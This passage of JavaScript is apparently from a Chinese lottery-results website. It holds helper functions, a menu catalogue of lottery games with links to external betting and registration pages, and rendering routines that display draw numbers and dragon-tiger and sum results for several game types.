        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn30005.com/mobile6/auth/register?a=82401\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn30005.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
